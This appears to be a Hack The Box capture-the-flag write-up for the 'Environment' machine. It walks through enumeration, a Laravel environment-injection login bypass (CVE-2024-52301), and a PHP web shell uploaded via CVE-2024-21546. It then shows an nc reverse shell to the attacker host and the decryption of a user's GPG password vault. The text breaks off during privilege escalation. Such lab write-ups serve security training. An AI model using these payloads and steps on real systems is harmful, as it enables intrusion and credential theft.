Environment [Medium]
Environment HTB Release Area Machine
Machine information
Author: coopertim13
Enumeration
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ sudo nmap -Pn -sC -sV 10.129.xx.xx
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-19 23:14 EDT
Nmap scan report for 10.129.xx.xx
Host is up (0.34s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u5 (protocol 2.0)
| ssh-hostkey:
| 256 5c:02:33:95:ef:44:e2:80:cd:3a:96:02:23:f1:92:64 (ECDSA)
|_ 256 1f:3d:c2:19:55:28:a1:77:59:51:48:10:c4:4b:74:ab (ED25519)
80/tcp open http nginx 1.22.1
|_http-title: Did not follow redirect to http://environment.htb
|_http-server-header: nginx/1.22.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.95 seconds
Add these to /etc/hosts file:
1
10.129.xx.xx environment.htb
Let’s check the web server.
Web Enumeration
Go to http://environment.htb.
So we enumerate around go nothing much, checking and the View Page Source and notice this part.
Found another endpoint /mailing so we checking it out.
We got error alert from laravel page with Method Not Allowed. The things we noticed is that it show the version of PHP 8.2.28 and Laravel 11.30.0. → To make sure we do not miss some endpoints, we gonna fuzzing with feroxbuster.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
└─$ feroxbuster -u http://environment.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -x .php,.html,.txt,.js,.json,.xml,.bak,.old -t 50 -e
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://environment.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [php, html, txt, js, json, xml, bak, old]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 32l 137w 6603c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 7l 9w 153c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 1l 3w 16c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 27w 1713c http://environment.htb/build/assets/styles-Bl2K3jyg.css
200 GET 1l 119w 4111c http://environment.htb/build/assets/login-CnECh1Us.css
200 GET 54l 174w 2391c http://environment.htb/login
302 GET 12l 22w 358c http://environment.htb/logout => http://environment.htb/login
405 GET 2575l 8675w 244841c http://environment.htb/mailing
200 GET 87l 392w 4602c http://environment.htb/
405 GET 2575l 8675w 244839c http://environment.htb/upload
200 GET 87l 392w 4602c http://environment.htb/index.php
200 GET 50l 135w 2126c http://environment.htb/up
301 GET 7l 11w 169c http://environment.htb/storage => http://environment.htb/storage/
301 GET 7l 11w 169c http://environment.htb/storage/files => http://environment.htb/storage/files/
301 GET 7l 11w 169c http://environment.htb/build => http://environment.htb/build/
301 GET 7l 11w 169c http://environment.htb/build/assets => http://environment.htb/build/assets/
301 GET 7l 11w 169c http://environment.htb/vendor => http://environment.htb/vendor/
200 GET 2l 3w 24c http://environment.htb/robots.txt
So there is a /login endpoint and /upload which we can assume that we can RCE server via file upload.
Here is the thing, we do not have any credentials yet so there is no way we can login.
→ But let’s enter some random credentials and check through burpsuite to see what happens.
So we found out another POST request for /login endpoint. Let’s recall back to the /mailing where we got error which we can use that to read some part of the source code.
What we assume now is that what if we make this request throw error, will it show us part of the source code that may be leak credentials or even some information to bypass this login page.
POST /login HTTP/1.1
Host: environment.htb
Content-Length: 105
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://environment.htb
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://environment.htb/login
Accept-Encoding: gzip, deflate, br
Cookie: XSRF-TOKEN=eyJpdiI6InhjQjhFbytjOWtYNSsyWlc1UmNBT0E9PSIsInZhbHVlIjoiOGJFUUhRWmdvNTQvc2VaMERmTjRYeS9uUEE3eTF1RVY4YUJsZ2YwVUswdVp1Z1ZZVDdqajlHYkVCSURROE0vbGsxQ1NoUFhHaGttSGp3WDVsakE2RjRtOXhnanV6QWVCTEtPbFA0QnBsMWdvYnl3RjRKV3VEVm9RRlRxaXN0ejEiLCJtYWMiOiI1NDlmZDI0NDI4MTZkMGM0MWFiNmIyNzYxODI3MjJkZjk5NWExZDAxZjE2NDFmM2FkMTlhYzI1OGE0NjM2YzcwIiwidGFnIjoiIn0%3D; laravel_session=eyJpdiI6InBPdXF4WEF2S2dFU1E4THVUYlU0d3c9PSIsInZhbHVlIjoiM2c3L3AxcExwdzNpV3E5dDNZa2tyZGlvaHFjQWZGRUVYdGUrancwQ01NUm5yZHNWNUNhQmpqcVNOMkRjMmVHeWw3QlpDVkM3UkNDSFZ0cFlXRkROQ0pLZkpadkxFL2hQd2tLeTV2STZaREUvZEVlbHdTSmFHcjFHN1FMeHBmTWIiLCJtYWMiOiI4ZDAxMzViMjY5NTNjOGI1MDRjMzdkODEzYTViMmE3NTc3ZDY0MWZiNGNhY2UzOGYyZDJlZDViOWFkNzFiNGY1IiwidGFnIjoiIn0%3D
Connection: keep-alive
_token=dR2QrvVrIYiJZIYs559GefVrlVJVIXlqqzjjXz1O&email[]=test%40test.test&password[]=test&remember[]=False
We will put the [] in to those parameters to see if we got the error.
Noice, we got Internal Server Error and we can see part of the code from /routes/web.php file.
1
2
3
4
5
6
7
8
9
if(App::environment() == "preprod") { //QOL: login directly as me in dev/local/preprod envs
$request->session()->regenerate();
$request->session()->put('user_id', 1);
return redirect('/management/dashboard');
}
So we can see that we can bypass the login page by using preprod environment.
→ Here is the question, how to manipulate this part?
Back to the version of both php and laravel. Searching for vulnerability and found out laravel-11-30-0-exploit and we saw this Argument Injection Vulnerability (CVE-2024-52301). → Searching out and got GHSA-gv7v-rgg6-548h about Environment manipulation via query string then found out this CVE-2024-52301 POC.
CVE-2024-52301
Let’s exploit this out.
First we gonna enter a random credentials in the /login page and then intercept that request with burpsuite.
Then we modify the first line to POST /login?--env=preprod and click Forward button.
After that, we can see that the next request is GET /management/dashboard mean that we are successfully bypass the login page.
From the dashboard, we see list of mailing but seems nothing much.
→ Checking out the profile page.
There is email hish@environment.htb and also Upload button which we can choose new picture to update our profile.
→ Gonna update a example picture to see what happens.
So we thinking that there maybe a file to rce from this function. Searching and found out this CVE-2024-21546 and also got this one from ImHades101 to see how we can exploit this.
CVE-2024-21546
First we need to create a naruto.php. file.
1
2
└─$ cat naruto.php.
GIF89a<?php system($_GET['c']); ?>
Remeber the
.as it said from the gist. And theGIF89ato make the application think that it is a gif file.
Now upload it.
There we go, we are rce as www-data user.
Now we need to reverse shell for more information discovery.
1
2
3
└─$ penelope -p 3333
[+] Listening for reverse shells on 0.0.0.0:3333 → 127.0.0.1 • 172.xx.xx.xx • 172.xx.xx.xx • 10.xx.xx.xx
- 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
Use this nc 10.xx.xx.xx 3333 to get the reverse shell.
Be sure to check if there is
ncviawhich nccommand.
1
2
3
4
5
6
7
8
9
10
└─$ penelope -p 3333
[+] Listening for reverse shells on 0.0.0.0:3333 → 127.0.0.1 • 172.xx.xx.xx • 172.xx.xx.xx • 10.xx.xx.xx
- 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from environment~10.129.xx.xx-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/environment~10.129.xx.xx-Linux-x86_64/2025_08_20-01_25_23-284.log 📜
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
www-data@environment:~/app/storage/app/public/files$
Got our reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@environment:/home/hish$ ls -la
total 36
drwxr-xr-x 5 hish hish 4096 Apr 11 00:51 .
drwxr-xr-x 3 root root 4096 Jan 12 2025 ..
lrwxrwxrwx 1 root root 9 Apr 7 19:29 .bash_history -> /dev/null
-rw-r--r-- 1 hish hish 220 Jan 6 2025 .bash_logout
-rw-r--r-- 1 hish hish 3526 Jan 12 2025 .bashrc
drwxr-xr-x 4 hish hish 4096 Aug 20 15:26 .gnupg
drwxr-xr-x 3 hish hish 4096 Jan 6 2025 .local
-rw-r--r-- 1 hish hish 807 Jan 6 2025 .profile
drwxr-xr-x 2 hish hish 4096 Jan 12 2025 backup
-rw-r--r-- 1 root hish 33 Aug 20 13:01 user.txt
www-data@environment:/home/hish$ cat user.txt
300f5cxxxxxxxxxxxxxxxxxxxxxxxxxx
Grab the user.txt flag.
Initial Access
After we intial in as www-data user, we recon around to see what we can do.
GNU Privacy Guard
1
2
3
4
5
www-data@environment:/home/hish/backup$ ls -la
total 12
drwxr-xr-x 2 hish hish 4096 Jan 12 2025 .
drwxr-xr-x 5 hish hish 4096 Apr 11 00:51 ..
-rw-r--r-- 1 hish hish 430 Aug 20 15:26 keyvault.gpg
1
2
www-data@environment:/home/hish/backup$ file keyvault.gpg
keyvault.gpg: PGP RSA encrypted session key - keyid: B755B0ED D6CFCFD3 RSA (Encrypt or Sign) 2048b .
We found out this file is a PGP encrypted session key and we need to decrypt it.
1
2
3
4
5
6
7
8
9
10
www-data@environment:/home/hish/.gnupg$ ls -la
total 32
drwxr-xr-x 4 hish hish 4096 Aug 20 15:27 .
drwxr-xr-x 5 hish hish 4096 Apr 11 00:51 ..
drwxr-xr-x 2 hish hish 4096 Aug 20 15:27 openpgp-revocs.d
drwxr-xr-x 2 hish hish 4096 Aug 20 15:27 private-keys-v1.d
-rwxr-xr-x 1 hish hish 1446 Jan 12 2025 pubring.kbx
-rwxr-xr-x 1 hish hish 32 Jan 12 2025 pubring.kbx~
-rwxr-xr-x 1 hish hish 600 Jan 12 2025 random_seed
-rwxr-xr-x 1 hish hish 1280 Jan 12 2025 trustdb.gpg
Then we got these from ~/.gnupg directory.
→ We searching and got Encryption and Decryption with GPG to see how we can decrypt this file.
Now we will decrypt the keyvault.gpg file.
1
2
3
4
5
6
7
www-data@environment:/home/hish$ gpg --homedir /home/hish/.gnupg --output /tmp/keyvault.txt --decrypt /home/hish/backup/keyvault.gpg
gpg: WARNING: unsafe ownership on homedir '/home/hish/.gnupg'
gpg: failed to create temporary file '/home/hish/.gnupg/.#lk0x000055c5ce8a45f0.environment.2950': Permission denied
gpg: can't connect to the agent: Permission denied
gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
"hish_ <hish@environment.htb>"
gpg: decryption failed: No secret key
From here, we can see that Permission denied and if we check that we are www-data and not hish so we attempt to cp the /.gnupg directory to /tmp.
1
2
3
4
5
6
7
8
9
10
11
12
13
www-data@environment:/tmp$ cp -r /home/hish/.gnupg/ .
www-data@environment:/tmp$ ls -la
total 40
drwxrwxrwt 10 root root 4096 Aug 20 15:40 .
drwxr-xr-x 18 root root 4096 Apr 30 00:31 ..
drwxrwxrwt 2 root root 4096 Aug 20 13:00 .ICE-unix
drwxrwxrwt 2 root root 4096 Aug 20 13:00 .X11-unix
drwxrwxrwt 2 root root 4096 Aug 20 13:00 .XIM-unix
drwxrwxrwt 2 root root 4096 Aug 20 13:00 .font-unix
drwxr-xr-x 4 www-data www-data 4096 Aug 20 15:40 .gnupg
drwx------ 3 root root 4096 Aug 20 13:01 systemd-private-06add1c7763d4c8988870fcb3cac3170-systemd-logind.service-wzq8Ff
drwx------ 3 root root 4096 Aug 20 13:00 systemd-private-06add1c7763d4c8988870fcb3cac3170-systemd-timesyncd.service-i3fHN6
drwx------ 2 root root 4096 Aug 20 13:01 vmware-root_564-2965382482
Now that folder is now belongs to www-data user.
→ Now we can decrypt the keyvault.gpg file.
1
2
3
4
www-data@environment:/tmp$ gpg --homedir /tmp/.gnupg --output /tmp/keyvault.txt --decrypt /home/hish/backup/keyvault.gpg
gpg: WARNING: unsafe permissions on homedir '/tmp/.gnupg'
gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
"hish_ <hish@environment.htb>"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
www-data@environment:/tmp$ ls -la
total 44
drwxrwxrwt 10 root root 4096 Aug 20 15:41 .
drwxr-xr-x 18 root root 4096 Apr 30 00:31 ..
drwxrwxrwt 2 root root 4096 Aug 20 13:00 .ICE-unix
drwxrwxrwt 2 root root 4096 Aug 20 13:00 .X11-unix
drwxrwxrwt 2 root root 4096 Aug 20 13:00 .XIM-unix
drwxrwxrwt 2 root root 4096 Aug 20 13:00 .font-unix
drwxr-xr-x 4 www-data www-data 4096 Aug 20 15:41 .gnupg
-rw-r--r-- 1 www-data www-data 107 Aug 20 15:41 keyvault.txt
drwx------ 3 root root 4096 Aug 20 13:01 systemd-private-06add1c7763d4c8988870fcb3cac3170-systemd-logind.service-wzq8Ff
drwx------ 3 root root 4096 Aug 20 13:00 systemd-private-06add1c7763d4c8988870fcb3cac3170-systemd-timesyncd.service-i3fHN6
drwx------ 2 root root 4096 Aug 20 13:01 vmware-root_564-2965382482
www-data@environment:/tmp$ cat keyvault.txt
PAYPAL.COM -> Ihaves0meMon$yhere123
ENVIRONMENT.HTB -> marineSPm@sterxx
FACEBOOK.COM -> summerSunnyB3ACH!!
Got another credentials that could probably for hish user.
→ marineSPm@sterxx.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ ssh hish@10.129.xx.xx
hish@10.129.xx.xx's password:
hish@environment:~$ ls -la
total 36
drwxr-xr-x 5 hish hish 4096 Apr 11 00:51 .
drwxr-xr-x 3 root root 4096 Jan 12 2025 ..
drwxr-xr-x 2 hish hish 4096 Jan 12 2025 backup
lrwxrwxrwx 1 root root 9 Apr 7 19:29 .bash_history -> /dev/null
-rw-r--r-- 1 hish hish 220 Jan 6 2025 .bash_logout
-rw-r--r-- 1 hish hish 3526 Jan 12 2025 .bashrc
drwxr-xr-x 4 hish hish 4096 Aug 20 15:43 .gnupg
drwxr-xr-x 3 hish hish 4096 Jan 6 2025 .local
-rw-r--r-- 1 hish hish 807 Jan 6 2025 .profile
-rw-r--r-- 1 root hish 33 Aug 20 13:01 user.txt
Nailed it.
Privilege Escalation
Let’s take a look around hish user.
Systeminfo
1
2
3
4
5
6
7
hish@environment:~$ sudo -l
[sudo] password for hish:
Matching Defaults entries for hish on environment:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+="ENV BASH_ENV", use_pty
User hish may run the following commands on environment:
(ALL) /usr/bin/systeminfo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
hish@environment:~$ sudo /usr/bin/systeminfo
[sudo] password for hish:
### Displaying kernel ring buffer logs (dmesg) ###
[ 4.160174] auditfilter: audit rule for LSM 'crond_t' is invalid
[ 4.160202] auditfilter: audit rule for LSM 'crond_t' is invalid
[ 1987.609779] perf: interrupt took too long (2543 > 2500), lowering kernel.perf_event_max_sample_rate to 78500
[ 2329.163825] perf: interrupt took too long (3190 > 3178), lowering kernel.perf_event_max_sample_rate to 62500
[ 2563.152308] perf: interrupt took too long (4012 > 3987), lowering kernel.perf_event_max_sample_rate to 49750
[ 3085.062800] perf: interrupt took too long (5018 > 5015), lowering kernel.perf_event_max_sample_rate to 39750
[ 3179.101101] INFO: NMI handler (nmi_cpu_backtrace_handler) took too long to run: 154.790 msecs
[ 3470.874093] TCP: request_sock_TCP: Possible SYN flooding on port 80. Sending cookies. Check SNMP counters.
[ 4261.792866] perf: interrupt took too long (6284 > 6272), lowering kernel.perf_event_max_sample_rate to 31750
[ 7133.007781] perf: interrupt took too long (7923 > 7855), lowering kernel.perf_event_max_sample_rate to 25000
### Checking system-wide open ports ###
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 511 0.0.0.0:80 0.0.0.0:* users:(("nginx",pid=957,fd=5),("nginx",pid=956,fd=5),("nginx",pid=954,fd=5))
LISTEN 0 128 0.0.0.0:22 0.0.0.0:* users:(("sshd",pid=955,fd=3))
LISTEN 0 511 [::]:80 [::]:* users:(("nginx",pid=957,fd=6),("nginx",pid=956,fd=6),("nginx",pid=954,fd=6))
LISTEN 0 128 [::]:22 [::]:* users:(("sshd",pid=955,fd=4))
### Displaying information about all mounted filesystems ###
sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,relatime)
proc on /proc type proc (rw,relatime,hidepid=invisible)
udev on /dev type devtmpfs (rw,nosuid,relatime,size=1980748k,nr_inodes=495187,mode=755,inode64)
devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000)
tmpfs on /run type tmpfs (rw,nosuid,nodev,noexec,relatime,size=400920k,mode=755,inode64)
/dev/sda1 on / type ext4 (rw,relatime,errors=remount-ro)
securityfs on /sys/kernel/security type securityfs (rw,nosuid,nodev,noexec,relatime)
tmpfs on /dev/shm type tmpfs (rw,nosuid,nodev,inode64)
tmpfs on /run/lock type tmpfs (rw,nosuid,nodev,noexec,relatime,size=5120k,inode64)
cgroup2 on /sys/fs/cgroup type cgroup2 (rw,nosuid,nodev,noexec,relatime,nsdelegate,memory_recursiveprot)
pstore on /sys/fs/pstore type pstore (rw,nosuid,nodev,noexec,relatime)
bpf on /sys/fs/bpf type bpf (rw,nosuid,nodev,noexec,relatime,mode=700)
